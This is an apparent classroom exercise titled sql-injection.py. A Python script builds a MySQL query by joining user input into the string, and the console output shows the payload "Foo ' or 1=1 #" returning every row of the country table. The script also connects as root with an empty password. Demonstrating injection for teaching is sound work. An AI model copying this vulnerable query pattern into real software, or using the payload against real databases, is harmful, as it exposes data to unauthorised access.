 1 import mysql.connector as mysql
2
3 try:
4     con = mysql.connect(user='root',password="",host='127.0.0.1',database='world')
5     print("connected : "+str(con.is_connected()))
6     code = input("Enter country code : ")
7     cursor = con.cursor()
8     Query = "SELECT * from `country` WHERE CODE='"+code+"'"
9     print(Query)
10     cursor.execute(Query)
11     records = cursor.fetchall()
12     print("Total rows are:  ", len(records))
13     for record in records:
14         print(record[0],record[1])
15 except Exception as e:
16     print(e)
17
18 finally:
19     print("finally")
20     print(con)
21     if con.is_connected():
22         con.close()
23     print("Connection closed")
24
25 print("end")
26 print(con)
27
C:\Windows\System32\cmd.exe
C:\Users\Shahu\PycharmProjects\Swabhav\Session6>python sql-injection.py
connected : True
Enter country code : Foo ' or 1=1 #
SELECT * from `country` WHERE CODE='Foo ' or 1=1 #'
Total rows are:   239
ABW Aruba
AFG Afghanistan
AGO Angola
AIA Anguilla
ALB Albania
AND Andorra
ANT Netherlands Antilles
ARE United Arab Emirates
ARG Argentina
ARM Armenia
ASM American Samoa
ATA Antarctica
ATF French Southern territories
ATG Antigua and Barbuda
AUS Australia
AUT Austria
AZE Azerbaijan